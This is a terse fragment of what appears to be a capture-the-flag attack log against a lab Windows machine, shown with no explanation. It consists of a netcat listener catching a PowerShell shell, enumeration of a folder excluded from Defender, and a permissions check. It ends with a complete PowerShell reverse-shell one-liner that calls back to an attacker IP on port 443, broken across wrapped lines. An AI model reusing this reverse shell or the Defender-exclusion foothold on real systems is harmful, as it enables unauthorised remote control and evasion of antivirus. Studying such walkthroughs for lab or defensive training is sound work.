 └─$ rlwrap nc -lvnp 443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.129.136.40.
Ncat: Connection from 10.129.136.40:49889.
PS C:\> whoami
acute\edavies
PS C:\>
https://atsserver.acute.local/Acute_Staff_Access/en-US/console.aspx
-a-h--        21/12/2021     18:41            148 desktop.ini
PS C:\utils>
ls -hidden
    Directory: C:\utils
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a-h--        21/12/2021     18:41            148 desktop.ini
PS C:\utils>
type .\desktop.ini
[.ShellClassInfo]
InfoTip=Directory for Testing Files without Defender
PS C:\utils>
cd ..
PS C:\>
icacls Utils
Utils NT AUTHORITY\SYSTEM:(OI)(CI)(F)
      BUILTIN\Administrators:(OI)(CI)(F)
      ACUTE\edavies:(OI)(CI)(M)
      BUILTIN\Users:(OI)(CI)(R)
Successfully processed 1 files; Failed processing 0 files
PS C:\>
$client = New-Object System.Net.Sockets.TCPClient('10.10.14.109',443);$stream = $client.GetStream();[byte[]]$bytes = 0.
.65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCII
Encoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Pat
h + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.
Flush()};$client.Close()
Running.